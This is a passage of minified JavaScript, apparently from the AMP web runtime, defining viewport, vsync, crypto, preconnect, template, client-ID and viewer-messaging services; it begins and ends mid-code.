t(this.ampdoc,this.Dh,this.Ur.getBorderTop(),this.Qh,this.Ur.requiresFixedLayerTransfer()),this.ampdoc.whenReady().then((()=>this._o.setup()))}ko(t){const i=this.Co();return!(!i||i.content==t||(i.content=t,0))}Co(){return qt(this.ampdoc.win)?null:(void 0===this.po&&(this.po=this.eo.querySelector("meta[name=viewport]"),this.po&&(this.mo=this.po.content)),this.po)}Po(t){const i=t.scrollTop;this.setScrollTop(i)}Ao(t){const i=t.paddingTop,s=t.duration||0,e=t.curve,n=t.transient;if(null!=i&&i!=this.Qh&&(this.lo=this.Qh,this.Qh=i,this._o)){const t=this._o.animateFixedElements(this.Qh,this.lo,s,e,n);i<this.lo?this.Ur.hideViewerHeader(n,this.lo):t.then((()=>{this.Ur.showViewerHeader(n,i)}))}}vo(t){t?this.disableScroll():this.resetScroll()}No(t,i){const s=this.getSize(),e=this.getScrollTop(),n=this.getScrollLeft();this.fo.fire({relayoutAll:t,top:e,left:n,width:s.width,height:s.height,velocity:i})}Eo(){this.no=null,this.do++,this.uo=this.Ur.getScrollLeft();const t=this.Ur.getScrollTop();if(!(t<0)){if(this.ho=t,!this.co){this.co=!0;const i=Date.now();this.Gn.delay((()=>{this.Dh.measure((()=>{this.Do(i,t)}))}),36)}this.qh.fire()}}Do(t,i){this.ho=this.Ur.getScrollTop();const s=this.ho,e=Date.now();let n=0;e!=t&&(n=(s-i)/(e-t)),Math.abs(n)<.03?(this.No(!1,n),this.co=!1):this.Gn.delay((()=>this.Dh.measure(this.Do.bind(this,e,s))),20)}Ro(){this.oo||(this.oo=!0,this.Dh.measure((()=>{this.oo=!1,this.lr.sendMessage("scroll",{"scrollTop":this.getScrollTop()},!0)})))}To(){this.no=null;const t=this.ro;this.ro=null;const i=this.getSize();this.updateFixedLayer().then((()=>{const s=!t||t.width!=i.width;this.No(s,0),(s||t.height!=i.height)&&this.Wh.fire({relayoutAll:s,width:i.width,height:i.height})}))}}(t,n,i)}var Lo={NATURAL:"natural",NATURAL_IOS_EMBED:"natural-ios-embed"};function Uo(t,i){yt(t);try{void 0!==t(i)&&Rt().error("VSYNC","callback returned a value but vsync cannot propagate it: %s",t.toString())}catch(t){return l(t),!1}return!0}function $o(t){if(t.defaultPrevented)return;const i=t.target;if(!i||"FORM"!=i.tagName)return;let s;s=i.classList.contains("i-amphtml-form")?!i.hasAttribute("amp-novalidate"):!i.hasAttribute("novalidate"),s&&i.checkValidity&&!i.checkValidity()&&t.preventDefault();const e=i.elements;for(let t=0;t<e.length;t++)bt(!e[t].name||e[t].name!=rn,"Illegal input name, %s found: %s",rn,e[t]);const n=i.getAttribute("action"),r=i.getAttribute("action-xhr"),h=(i.getAttribute("method")||"GET").toUpperCase();if(r&&(pn(r,i,"action-xhr"),bt(!_n(r),"form action-xhr should not be on AMP CDN: %s",i),Mn(r)),n&&(pn(n,i,"action"),bt(!_n(n),"form action should not be on AMP CDN: %s",i),Mn(n)),"GET"==h)bt(r||n,"form action-xhr or action attribute is required for method=GET: %s",i);else if("POST"==h){if(n){const t="form";It().error(t,"action attribute is invalid for method=POST: %s",i)}r||(t.preventDefault(),bt(!1,"Only XHR based (via action-xhr attribute) submissions are support for POST requests. %s",i))}const o=i.getAttribute("target");o?bt("_blank"==o||"_top"==o,"form target=%s is invalid can only be _blank or _top: %s",o,i):i.setAttribute("target","_top"),r&&(t.preventDefault(),t.stopImmediatePropagation(),Xi(i).execute(i,"submit",null,i,i,t,3))}var Fo=["<link rel=preload referrerpolicy=origin>"],Bo=18e4,Ho=null;function jo(t){var i;(function(t){wi(t,"crypto",class{constructor(t){this.i=t;let i=null,s=!1;t.crypto&&(t.crypto.subtle?i=t.crypto.subtle:t.crypto.webkitSubtle&&(i=t.crypto.webkitSubtle,s=!0)),this.pkcsAlgo={name:"RSASSA-PKCS1-v1_5",hash:{name:"SHA-256"}},this.subtle=i,this.Lo=s,this.Uo=null}sha384(t){if("string"==typeof t&&(t=H(t)),!this.subtle||this.Uo)return(this.Uo||this.$o()).then((i=>i(t)));try{return this.subtle.digest({name:"SHA-384"},t).then((t=>new Uint8Array(t)),(i=>(i.message&&i.message.indexOf("secure origin")<0&&It().error(xh,"SubtleCrypto failed, fallback to closure lib.",i),this.$o().then((()=>this.sha384(t))))))}catch(i){return Rt().error(xh,"SubtleCrypto failed, fallback to closure lib.",i),this.$o().then((()=>this.sha384(t)))}}sha384Base64(t){return this.sha384(t).then((t=>nh(t)))}uniform(t){return this.sha384(t).then((t=>{let i=0;for(let s=2;s>=0;s--)i=(i+t[s])/256;return i}))}$o(){return this.Uo?this.Uo:this.Uo=hs(this.i).preloadExtension("amp-crypto-polyfill").then((()=>Si(this.i,"crypto-polyfill")))}isPkcsAvailable(){return Boolean(this.subtle)&&!1!==this.i.isSecureContext}importPkcsKey(t){yt(this.isPkcsAvailable());const i=this.Lo?(s=JSON.stringify(t),"undefined"!=typeof TextEncoder?(new TextEncoder).encode(s):H(unescape(encodeURIComponent(s)))):t;var s;return this.subtle.importKey("jwk",i,this.pkcsAlgo,!0,["verify"])}verifyPkcs(t,i,s){return yt(this.isPkcsAvailable()),this.subtle.verify(this.pkcsAlgo,t,i,s)}})})(t),wi(t,"batched-xhr",sh),Zh(t),co(t),co(i=t),wi(i,"vsync",class{constructor(t){this.win=t,this.Ho=is(this.win),this.jo=this.zo(),this.gs=[],this.Go=[],this.qo=[],this.Wo=[],this.Kn=!1,this.Ko=null,this.Yo=null,this.Jo=this.Qo.bind(this),this.Xo=new yr(this.win,this.Jo,16),this.Zo=new yr(this.win,this.Jo,40),this.tu=this.iu.bind(this),this.Ho.isSingleDoc()?this.Ho.getSingleDoc().onVisibilityChanged(this.tu):Ds(this.win.document,this.tu)}dispose(){Ls(this.win.document,this.tu)}iu(){this.Kn&&this.su()}run(t,i){this.gs.push(t),this.qo.push(i||void 0),this.Is()}runPromise(t,i){if(this.run(t,i),this.Ko)return this.Ko;const s=new n;return this.Yo=s.resolve,this.Ko=s.promise}createTask(t){return i=>{this.run(t,i)}}mutate(t){this.run({measure:void 0,mutate:t})}mutatePromise(t){return this.runPromise({measure:void 0,mutate:t})}measure(t){this.run({measure:t,mutate:void 0})}measurePromise(t){return new Promise((i=>{this.measure((()=>{i(t())}))}))}canAnimate(t){return this.eu(yt(t))}eu(t){if(Ns(this.win.document)!=Ts.VISIBLE)return!1;if(this.Ho.isSingleDoc())return this.Ho.getSingleDoc().isVisible();if(t){const i=this.Ho.getAmpDocIfAvailable(t);return!i||i.isVisible()}return!0}runAnim(t,i,s){return!!this.eu(t)&&(this.run(i,s),!0)}createAnimTask(t,i){return s=>this.runAnim(t,i,s)}runAnimMutateSeries(t,i,s){return this.eu(t)?new Promise(((e,n)=>{const r=Date.now();let h=0;const o=this.createAnimTask(t,{mutate:t=>{const u=Date.now()-r;i(u,u-h,t)?s&&u>s?n(new Error("timeout")):(h=u,o(t)):e()}});o({})})):Promise.reject(Sn())}Is(){this.Kn||(this.Kn=!0,this.su())}su(){this.eu()?(this.jo(this.Jo),this.Zo.schedule()):this.Xo.schedule()}Qo(){this.Zo.cancel(),this.Kn=!1;const{Yo:t,qo:i,gs:s}=this;this.Yo=null,this.Ko=null,this.gs=this.Go,this.qo=this.Wo;for(let t=0;t<s.length;t++)s[t].measure&&(Uo(s[t].measure,i[t])||(s[t].mutate=void 0));for(let t=0;t<s.length;t++)s[t].mutate&&Uo(s[t].mutate,i[t]);this.Go=s,this.Wo=i,this.Go.length=0,this.Wo.length=0,t&&t()}zo(){const t=this.win.requestAnimationFrame||this.win.webkitRequestAnimationFrame;if(t)return t.bind(this.win);let i=0;return t=>{const s=Date.now(),e=Math.max(0,16-(s-i));i=s+e,this.win.setTimeout(t,e)}}}),function(t){wi(t,"xhr",ih)}(t),function(t){wi(t,"input",class{constructor(t){this.win=t,this.nu=this.ru.bind(this),this.hu=this.ou.bind(this),this.uu=null,this.lu=null,this.cu=null,this.au="ontouchstart"in t||void 0!==t.navigator.maxTouchPoints&&t.navigator.maxTouchPoints>0||void 0!==t.DocumentTouch,this.du=!1,this.win.document.addEventListener("keydown",this.nu),this.win.document.addEventListener("mousedown",this.hu),this.fu=!0,this.pu=0,this.mu=new Is,this._u=new Is,this.Au=new Is,this.au&&(this.fu=!this.au,this.uu=this.gu.bind(this),qe(t.document,"mousemove",this.uu))}setupInputModeClasses(t){this.onTouchDetected((i=>{this.Pu(t,"amp-mode-touch",i)}),!0),this.onMouseDetected((i=>{this.Pu(t,"amp-mode-mouse",i)}),!0),this.onKeyboardStateChanged((i=>{this.Pu(t,"amp-mode-keyboard-active",i)}),!0)}isTouchDetected(){return this.au}onTouchDetected(t,i){return i&&t(this.isTouchDetected()),this.mu.add(t)}isMouseDetected(){return this.fu}onMouseDetected(t,i){return i&&t(this.isMouseDetected()),this._u.add(t)}isKeyboardActive(){return this.du}onKeyboardStateChanged(t,i){return i&&t(this.isKeyboardActive()),this.Au.add(t)}Pu(t,i,s){t.waitForBodyOpen().then((t=>{gs(this.win).mutate((()=>{t.classList.toggle(i,s)}))}))}ru(t){if(this.du)return;if(t.defaultPrevented)return;const{target:i}=t;i&&("INPUT"==i.tagName||"TEXTAREA"==i.tagName||"SELECT"==i.tagName||"OPTION"==i.tagName||i.hasAttribute("contenteditable"))||(this.du=!0,this.Au.fire(!0))}ou(){this.du&&(this.du=!1,this.Au.fire(!1))}gu(t){if(t.sourceCapabilities&&t.sourceCapabilities.firesTouchEvents)return void this.vu();let i;this.cu||(this.cu=this.Eu.bind(this),this.lu=this.vu.bind(this));const s=function(t,i,s,e){let n;const r=new Promise((i=>{n=qe(t,"click",i,void 0)}));return r.then(n,n),e&&e(n),r}(this.win.document,0,0,(t=>{i=t}));return ps(this.win).timeoutPromise(300,s).then(this.lu,(()=>{i&&i(),this.cu()}))}Eu(){this.fu=!0,this._u.fire(!0)}vu(){this.pu++,this.pu<=3&&qe(this.win.document,"mousemove",this.uu)}})}(t),function(t){wi(t,"preconnect",class{constructor(t){this.Tu=t.document,this.Ru=t.document.head,this.Iu={},this.Mu={},this.io=cs(t),this.Iu[on(t.location.href).origin]=!0,this.yu=function(t){if(!Ho){const i=t.document.createElement("link"),s=i.relList;if(i.as="invalid-value",!s||!s.supports)return{};Ho={preconnect:s.supports("preconnect"),preload:s.supports("preload"),onlyValidAs:"invalid-value"!=i.as}}return Ho}(t),this.Gn=ps(t)}url(t,i,s){t.whenFirstVisible().then((()=>{this.mi(t,i,s)}))}mi(t,i,s){if(!this.wu(i))return;const{origin:e}=on(i),n=Date.now(),r=this.Iu[e];if(r&&n<r)return void(s&&(this.Iu[e]=n+Bo));const h=s?Bo:1e4;let o;this.Iu[e]=n+h,this.yu.preconnect||(o=this.Tu.createElement("link"),o.setAttribute("rel","dns-prefetch"),o.setAttribute("href",e),this.Ru.appendChild(o));const u=this.Tu.createElement("link");u.setAttribute("rel","preconnect"),u.setAttribute("href",e),u.setAttribute("referrerpolicy","origin"),this.Ru.appendChild(u),this.Gn.delay((()=>{o&&o.parentNode&&o.parentNode.removeChild(o),u.parentNode&&u.parentNode.removeChild(u)}),1e4),this.bu(t,e)}preload(t,i,s){this.wu(i)&&(this.Mu[i]||(this.Mu[i]=!0,this.url(t,i,!0),this.yu.preload&&("document"==s&&this.io.isSafari()||t.whenFirstVisible().then((()=>{this.Vu(i)})))))}Vu(t){const i=Ve(this.Tu)(Fo);i.setAttribute("href",t),this.yu.onlyValidAs?i.as="fetch":i.as="",this.Ru.appendChild(i)}wu(t){return!(!t.startsWith("https:")&&!t.startsWith("http:"))}bu(t,i){if(this.yu.preconnect||!this.io.isSafari()&&!this.io.isIos())return;const s=Date.now();this.Iu[i]=s+Bo;const e=i+"/robots.txt?_AMP_safari_preconnect_polyfill_cachebust="+(s-s%Bo),n=new XMLHttpRequest;n.open("HEAD",e,!0),n.withCredentials=!0,n.send()}})}(t)}function zo(t){yt(!t.getParent()),function(t,i){(function(t){Vi(t,"url",class{constructor(t){const i=t.getRootNode(),s=i.ownerDocument||i;this.Su=s.createElement("a"),this.xu=null}parse(t,i){return un(this.Su,t)}Ou(t){return"string"!=typeof t?t:this.parse(t)}isProtocolValid(t){return An(t)}getSourceOrigin(t){return En(this.Ou(t))}getSourceUrl(t){return vn(this.Ou(t))}resolveRelativeUrl(t,i){return Tn(t,this.Ou(i))}assertHttpsUrl(t,i,s="source"){return pn(t,i,s)}assertAbsoluteHttpOrHttpsUrl(t){return function(t){return bt(/^https?\:/i.test(t),'URL must start with "http://" or "https://". Invalid value: %s',t),on(t).href}(t)}isProxyOrigin(t){return _n(this.Ou(t))}isSecure(t){return fn(this.Ou(t))}getWinOrigin(t){return t.origin||this.Ou(t.location.href).origin}getCdnUrlOnOrigin(t){if(_n(t))return t;const{hash:i,host:s,pathname:e,search:n}=this.Ou(t),r=encodeURIComponent(s);return`${et}/c/${r}${e}${n}${i}`}},!0)})(t),function(t){Vi(t,"templates",class{constructor(t){this.zi=t,this.Cu={},this.ku={}}whenReady(t){return this.Nu(t).then(lo)}setHtmlForTemplate(t,i){return this.Nu(t).then((t=>this.Du(t,i)))}renderTemplate(t,i){return this.Nu(t).then((t=>this.Lu(t,i)))}renderTemplateAsString(t,i){return this.Nu(t).then((t=>t.renderAsString(i)))}getTemplateRenderer(t){return this.Nu(t).then((t=>({renderAsString:i=>t.renderAsString(i)})))}renderTemplateArray(t,i){return 0==i.length?Promise.resolve([]):this.Nu(t).then((t=>i.map((i=>this.Lu(t,i)))))}findAndRenderTemplate(t,i,s){return this.renderTemplate(this.findTemplate(t,s),i)}findAndSetHtmlForTemplate(t,i,s){return this.setHtmlForTemplate(this.findTemplate(t,s),i)}findAndRenderTemplateArray(t,i,s){return this.renderTemplateArray(this.findTemplate(t,s),i)}hasTemplate(t,i){return!!this.maybeFindTemplate(t,i)}findTemplate(t,i){const s=this.maybeFindTemplate(t,i);bt(s,"Template not found for %s",t);const e=s.tagName;return bt("TEMPLATE"==e||"SCRIPT"==e&&"text/plain"===s.getAttribute("type"),'Template must be defined in a <template> or <script type="text/plain"> tag'),s}maybeFindTemplate(t,i){const s=t.getAttribute("template");return s?jt(t).getElementById(s):i?Ot(t,i):t.querySelector('template[type], script[type="text/plain"]')}Nu(t){const i=t[uo];if(i)return Promise.resolve(i);let s="";const{tagName:e}=t;"TEMPLATE"==e?s=t.getAttribute("type"):"SCRIPT"==e&&(s=t.getAttribute("template")),bt(s,"Type must be specified: %s",t);let n=t.__AMP_WAIT_;return n||(n=this.Uu(t,s).then((i=>{const s=i,e=t[uo]=new s(t,this.zi.win);return delete t.__AMP_WAIT_,e})),t.__AMP_WAIT_=n,n)}Uu(t,i){if(this.Cu[i])return this.Cu[i];const s=new n,{promise:e,resolve:r}=s;return this.Cu[i]=e,this.ku[i]=r,e}$u(t,i){if(this.Cu[t]){const s=this.ku[t];bt(s,"Duplicate template type: %s",t),delete this.ku[t],s(i)}else this.Cu[t]=Promise.resolve(i)}Lu(t,i){return t.render(i)}Du(t,i){return t.setHtml(i)}})}(t),Vi(t,"documentInfo",class{constructor(t){this.zi=t,this.Fu=null,this.Bu=null}get(){if(this.Fu)return this.Fu;const t=this.zi,i=vn(t.getUrl()),s=t.getRootNode();let e=s&&s.AMP&&s.AMP.canonicalUrl;if(!e){const t=s.querySelector("link[rel=canonical]");e=t?on(t.href).href:i}const n=function(t){return String(Math.floor(1e4*t.Math.random()))}(t.win),r=function(t){const i=p();if(t.head){const s=t.head.querySelectorAll("link[rel]");for(let t=0;t<s.length;t++){const e=s[t],{href:n}=e,r=e.getAttribute("rel");r&&n&&r.split(/\s+/).forEach((t=>{if(-1!=Oh.indexOf(t))return;let s=i[t];s?(v(s)||(s=i[t]=[s]),s.push(n)):i[t]=n}))}}return i}(t.win.document),h=function(t){const i=t.head.querySelector('meta[name="viewport"]');return i?i.getAttribute("content"):null}(t.win.document),o=function(t){if(!t.isSingleDoc()||"a"!=(i=t.win.location.href,_n(i=hn(i))?i.pathname.split("/",2)[1]:null))return null;var i;const s=Y(on(t.win.location.href).search).amp_r;return void 0===s?null:Y(s)}(t);return this.Fu={get sourceUrl(){return vn(t.getUrl())},canonicalUrl:e,pageViewId:n,get pageViewId64(){return this.Bu||(this.Bu=Sh(t.win)),this.Bu},linkRels:r,viewport:h,replaceParams:o}}}),function(t){Vi(t,"cid",class{constructor(t){this.ampdoc=t,this.Hu=null,this.ur=Object.create(null),this.ju=new class{constructor(t){this.zi=t,this.lr=Ps(this.zi),this.zu=null,this.Gn=ps(this.zi.win)}isSupported(){return this.lr.isCctEmbedded()&&this.lr.isProxyOrigin()}getScopedCid(t){if(!this.lr.isCctEmbedded())return Promise.resolve(null);if(!this.zu){const t="https://ampcid.google.com/v1/cache:getClientId?key="+rh;this.zu=this.Gu(t)}return this.zu.then((i=>i?this.qu(i,t):null))}Gu(t,i=!0){const s={"publisherOrigin":En(this.zi.win.location)},e="fetchCidTimeout";return this.Gn.timeoutPromise(3e4,Es(this.zi.win).fetchJson(t,{method:"POST",ampCors:!1,credentials:"include",mode:"cors",body:s}),e).then((t=>t.json().then((t=>{if(t.optOut)return null;const s=t.publisherClientId;if(!s&&i&&t.alternateUrl){const i=`${t.alternateUrl}?key=${rh}`;return this.Gu(i,!1)}return s})))).catch((t=>(t&&t.response?t.response.json().then((t=>{Rt().error(hh,JSON.stringify(t))})):t&&t.message==e?Rt().expectedError(hh,t):Rt().error(hh,t),null)))}qu(t,i){const s=t+";"+i;return ns(this.zi.win).sha384Base64(s).then((t=>"amp-"+t))}}(t),this.Wu=new class{constructor(t){this.zi=t,this.lr=Ps(this.zi);const{canonicalUrl:i}=rs(this.zi);this.Ku=i?on(i).origin:null}isSupported(){return this.lr.hasCapability("cid")?this.lr.isTrustedViewer():Promise.resolve(!1)}getScopedCid(t,i){const s={"scope":i,"clientIdApi":!!t,"canonicalOrigin":this.Ku};return t&&(s.apiKey=t),this.lr.sendMessageAwaitResponse("cid",s)}}(t),this.Yu=new class{constructor(t){this.i=t.win,this.Gn=ps(this.i),this.Ju={};const{canonicalUrl:i}=rs(t);this.Ku=i?on(i).origin:null}getScopedCid(t,i){if(this.Ju[i])return this.Ju[i];let s;return this.Ju[i]=this.Gn.poll(200,(()=>(s=uh(this.i,dh),s!==fh))).then((()=>{if(s===ph)return ph;if((s!==mh||!this.Qu())&&this.Xu(s))return null;s&&!this.Xu(s)||this.Zu(fh,_h);const e="https://ampcid.google.com/v1/publisher:getClientId?key="+t;return this.Gu(e,i,s).then((e=>{const n=this.v(e);if(!n&&e.alternateUrl){const n=`${e.alternateUrl}?key=${t}`;return this.Gu(n,i,s).then(this.v.bind(this))}return n})).catch((t=>(this.Zu("$ERROR",_h),t&&t.response?t.response.json().then((t=>{Rt().error(ah,JSON.stringify(t))})):Rt().error(ah,t),null)))}))}Gu(t,i,s){const e={"originScope":i,"canonicalOrigin":this.Ku};return s&&(e.securityToken=s),this.Gn.timeoutPromise(_h,Es(this.i).fetchJson(t,{method:"POST",ampCors:!1,credentials:"include",mode:"cors",body:e}).then((t=>t.json())))}v(t){return t.optOut?(this.Zu(ph,Ah),ph):t.clientId?(this.Zu(t.securityToken,Ah),t.clientId):(t.alternateUrl||this.Zu(mh,36e5),null)}Zu(t,i){t&&lh(this.i,dh,t,this.tl(i),{highestAvailableDomain:!0})}tl(t){return this.i.Date.now()+t}Qu(){return _n($s.getDocumentReferrer(this.i))}Xu(t){return t&&"$"===t[0]}}(t),this.il=null}get(t,i,s){return bt(gh.test(t.scope)&&gh.test(t.cookieName),"The CID scope and cookie name must only use the characters [a-zA-Z0-9-_.]+\nInstead found: %s",t.scope),i.then((()=>this.ampdoc.whenFirstVisible())).then((()=>{return t=this.ampdoc,fs(t).then((t=>t.get(vh).then((t=>!!t)))).catch((()=>!1));var t})).then((e=>{if(e)return"";const n=this.sl(t,s||i);return ps(this.ampdoc.win).timeoutPromise(1e4,n,`Getting cid for "${t.scope}" timed out`).catch((t=>{l(t)}))}))}optOut(){return t=this.ampdoc,Ps(t).sendMessage("cidOptOut",{}),fs(t).then((t=>t.set(vh,!0)));var t}sl(t,i){const{scope:s}=t,e=on(this.ampdoc.win.location.href);if(!_n(e)){const e=this.nl(s);return e?this.Yu.getScopedCid(e,s).then((e=>{if(e==ph)return null;if(e){const i=t.cookieName||s;return Ih(this.ampdoc.win,i,e),e}return yh(this,t,i)})):yh(this,t,i)}return this.Wu.isSupported().then((t=>{if(t){const t=this.nl(s);return this.Wu.getScopedCid(t,s)}return this.ju.isSupported()&&this.nl(s)?this.ju.getScopedCid(s).then((t=>t||this.rl(i,s,e))):this.rl(i,s,e)}))}rl(t,i,s){return function(t,i){if(t.Hu)return t.Hu;const{win:s}=t.ampdoc;return t.Hu=function(t){const{win:i}=t;let s;try{s=i.localStorage.getItem("amp-cid")}catch(t){}let e=Promise.resolve(s);return!s&&qt(i)&&(e=bh(t)),e.then((t=>{if(!t)return null;const i=B(t);return{time:i.time,cid:i.cid}}))}(t.ampdoc).then((e=>{let n,r=!1;return e&&!function(t){const i=t.time,s=Date.now();return i+Ph<s}(e)?(n=Promise.resolve(e.cid),e.time+864e5<Date.now()&&(r=!0)):(n=ns(s).sha384Base64(Vh(s)),r=!0),r&&n.then((s=>{!function(t,i,s){const{win:e}=t;qt(e)?bh(t,wh(s)):i.then((()=>{try{e.localStorage.setItem("amp-cid",wh(s))}catch(t){}}))}(t.ampdoc,i,s)})),n}))}(this,t).then((t=>ns(this.ampdoc.win).sha384Base64(t+function(t){return bt(_n(t),"Expected proxy origin %s",t.origin),En(t)}(s)+i)))}nl(t){return this.il||(this.il=this.hl()),this.il[t]}hl(){const t={},i=this.ampdoc.getMetaByName("amp-google-client-id-api");return i&&i.split(",").forEach((i=>{if((i=i.trim()).indexOf("=")>0){const s=i.split("="),e=s[0].trim();t[e]=s[1].trim()}else{const s=i,e=Eh[s];e&&(t[e]=Th[s])}})),t}})}(t),function(t){Vi(t,"viewer",class{constructor(t){this.ampdoc=t,this.win=t.win,this.ol=qt(this.win),this.ul=!0,this.ll=!1,this.cl=p(),this.al=p(),this.dl=new Is,this.fl=new Is,this.pl=null,this.ml=null,this._l=[],this.Al=p(),this.gl=p(),t.isSingleDoc()&&Object.assign(this.gl,Y(this.win.location.hash)),this.ul=!parseInt(t.getParam("off"),10),this.ll=!(!parseInt(t.getParam("history"),10)&&!this.ll),this.Pl=null,this.vl=_n(on(this.ampdoc.win.location.href));const i=new n;this.El=i.resolve,this.Tl=this.Rl(i.promise),this.Il=null,this.Ml=null;const s=t.getParam("referrer");if(this.yl=this.isEmbedded()&&null!=s&&!1!==this.wl()?s:this.win.document.referrer,this.bl=new Promise((i=>{this.isEmbedded()&&null!=t.getParam("referrer")?this.isTrustedViewer().then((s=>{s?i(t.getParam("referrer")):(i(this.win.document.referrer),this.yl!=this.win.document.referrer&&(Rt().expectedError(To,"Untrusted viewer referrer override: "+this.yl+" at "+this.ml),this.yl=this.win.document.referrer))})):i(this.win.document.referrer)})),this.Vl=mn(this.win.location.href||""),this.Sl=new Promise((i=>{const s=t.getParam("viewerUrl");this.isEmbedded()&&s?this.isTrustedViewer().then((t=>{t?this.Vl=yt(s):Rt().expectedError(To,"Untrusted viewer url override: "+s+" at "+this.ml),i(this.Vl)})):i(this.Vl)})),this.gl.click){const t=mn(this.win.location.href);t!=this.win.location.href&&this.win.history.replaceState&&(this.win.location.originalHash||(this.win.location.originalHash=this.win.location.hash),this.win.history.replaceState({},"",t),delete this.gl.click)}this.ampdoc.whenFirstVisible().then((()=>{this.maybeUpdateFragmentForCct()})),this.ampdoc.isSingleDoc()&&this.xl()}Rl(t){if(!(this.ol&&!this.win.__AMP_TEST_IFRAME&&(this.ampdoc.getParam("origin")||this.ampdoc.getParam("visibilityState")||-1!=this.win.location.search.indexOf("amp_js_v"))||this.isWebviewEmbedded()||this.isCctEmbedded())&&this.ampdoc.isSingleDoc())return null;const i="initMessagingChannel timeout";return ps(this.win).timeoutPromise(2e4,t,i).catch((t=>{let s=Mo(t);throw s&&R(s.message,i)&&(s=Rt().createExpectedError(s)),Vn(s),s}))}getAmpDoc(){return this.ampdoc}getParam(t){return this.ampdoc.getParam(t)}hasCapability(t){const i=this.ampdoc.getParam("cap");return!!i&&-1!=i.split(",").indexOf(t)}isEmbedded(){return!!this.Tl}isWebviewEmbedded(){return!this.ol&&"1"==this.ampdoc.getParam("webview")}isCctEmbedded(){if(null!=this.Pl)return this.Pl;if(this.Pl=!1,!this.ol){const t=Y(this.win.location.search);this.Pl="1"===t.amp_gsa&&(t.amp_js_v||"").startsWith("a")}return this.Pl}isProxyOrigin(){return this.vl}maybeUpdateFragmentForCct(){if(!this.isCctEmbedded())return;if(!this.win.history.replaceState)return;const t=En(this.win.location.href),{canonicalUrl:i}=rs(this.ampdoc),s=En(i);this.Ol(t,s)&&(this.gl.ampshare=i,this.win.history.replaceState({},"","#"+dn(this.gl)))}Ol(t,i){const s=t=>t.split(".").length>2?t.replace(Io,"$1"):t;return s(t)==s(i)}isRuntimeOn(){return this.ul}toggleRuntime(){this.ul=!this.ul,this.dl.fire(this.ul)}onRuntimeState(t){return this.dl.add(t)}isOvertakeHistory(){return this.ll}getVisibilityState(){return this.ampdoc.getVisibilityState()}isVisible(){return this.ampdoc.isVisible()}hasBeenVisible(){return this.ampdoc.hasBeenVisible()}whenFirstVisible(){return this.ampdoc.whenFirstVisible()}whenNextVisible(){return this.ampdoc.whenNextVisible()}getFirstVisibleTime(){return this.ampdoc.getFirstVisibleTime()}getLastVisibleTime(){return this.ampdoc.getLastVisibleTime()}onVisibilityChanged(t){return this.ampdoc.onVisibilityChanged(t)}Cl(t){var i;t&&(yt("prerender"===(i=t)||"preview"===i||"visible"===i||"hidden"===i||"paused"===i||"inactive"===i),t===Ts.HIDDEN&&(t=null!=this.ampdoc.getLastVisibleTime()?Ts.INACTIVE:Ts.PRERENDER),this.ampdoc.overrideVisibilityState(t))}getResolvedViewerUrl(){return this.Vl}getViewerUrl(){return this.Sl}maybeGetMessagingOrigin(){return this.ml}getUnconfirmedReferrerUrl(){return this.yl}getReferrerUrl(){return this.bl}isTrustedViewer(){if(!this.Il){const t=this.wl();this.Il=void 0!==t?Promise.resolve(t):this.Tl.then((t=>!!t&&this.kl(t)))}return this.Il}wl(){return!!this.isEmbedded()&&(!this.win.location.ancestorOrigins||this.isWebviewEmbedded()||this.isCctEmbedded()?void 0:this.win.location.ancestorOrigins.length>0&&this.kl(this.win.location.ancestorOrigins[0]))}getViewerOrigin(){if(!this.Ml){let t;this.isEmbedded()?this.win.location.ancestorOrigins&&this.win.location.ancestorOrigins.length>0&&(t=this.win.location.ancestorOrigins[0]):t="",this.Ml=void 0!==t?Promise.resolve(t):ps(this.win).timeoutPromise(1e3,this.Tl).catch((()=>""))}return this.Ml}kl(t){const i=on(t),{protocol:s}=i;return"x-thread:"==s||"https:"==s&&ut.some((t=>t.test(i.hostname)))}onMessage(t,i){let s=this.cl[t];s||(s=new Is,this.cl[t]=s);const e=s.add(i);return this.Al[t]&&(this.Al[t].forEach((t=>{s.fire(t.data),t.deferred.resolve()})),this.Al[t]=[]),e}onMessageRespond(t,i){return this.al[t]=i,this.Al[t]&&(this.Al[t].forEach((t=>{t.deferred.resolve(i(t.data))})),this.Al[t]=[]),()=>{this.al[t]===i&&delete this.al[t]}}receiveMessage(t,i,s){if("visibilitychange"==t)return this.Cl(i.state),e();if("broadcast"==t)return this.fl.fire(i),e();const r=this.cl[t],h=this.al[t];if(!r&&!h){if(this.Al[t]=this.Al[t]||[],this.Al[t].length>=50)return;const s=new n;return this.Al[t].push({data:i,deferred:s}),s.promise}return r&&r.fire(i),h?h(i):r?e():void 0}setMessageDeliverer(t,i){if(this.pl)throw new Error("message channel can only be initialized once");if(null==i)throw new Error("message channel must have an origin");if(this.pl=t,this.ml=i,this.El(i),this._l.length>0){const t=this._l.slice(0);this._l=[],t.forEach((t=>{const i=this.pl(t.eventType,t.data,t.awaitResponse);t.awaitResponse&&t.responseResolver(i)}))}}maybeGetMessageDeliverer(){return this.pl}sendMessage(t,i,s=!1){this.vn(t,i,s,!1)}sendMessageAwaitResponse(t,i,s=!1){return this.vn(t,i,s,!0)}vn(t,i,s,h){if(this.pl)return r((()=>this.pl(t,i,h)));if(!this.Tl)return h?Promise.reject(Mo()):e();if(!s)return this.Tl.then((()=>this.pl(t,i,h)));const o=I(this._l,(i=>i.eventType==t));let u;if(-1!=o)u=this._l.splice(o,1)[0],u.data=i,u.awaitResponse=u.awaitResponse||h;else{const s=new n,{promise:e,resolve:r}=s;u={eventType:t,data:i,awaitResponse:h,responsePromise:e,responseResolver:r}}return this._l.push(u),u.responsePromise}broadcast(t){return this.Tl?this.vn("broadcast",t,!1,!1).then((()=>!0),(()=>!1)):Promise.resolve(!1)}onBroadcast(t){return this.fl.add(t)}whenMessagingReady(){return this.Tl}replaceUrl(t){if(t&&this.ampdoc.isSingleDoc()&&this.win.history.replaceState)try{const i=on(this.win.location.href),s=on(mn(t)+this.win.location.hash);i.origin==s.origin&&En(i)==En(s)&&(this.win.history.replaceState({},"",s.href),this.win.location.originalHref=i.href)}catch(t){Rt().error(To,"replaceUrl failed",t)}}xl(){if(this.ampdoc.getVisibilityState()==Ts.VISIBLE)return;const t=[],i=()=>t.forEach((t=>t())),s=()=>{this.Cl(Ts.VISIBLE),i(),Rt().expectedError(To,"Received user action in non-visible doc")},e={capture:!0,passive:!0};t.push(ze(this.win,"keydown",s,e),ze(this.win,"touchstart",s,e),ze(this.win,"mousedown",s,e)),this.whenFirstVisible().then(i)}},!0)}(t),function(t){Vi(t,"viewport",Do,!0)}(t),function(t){Vi(t,"hidden-observer",class{constructor(t){this.Nl=t.getRootNode();const 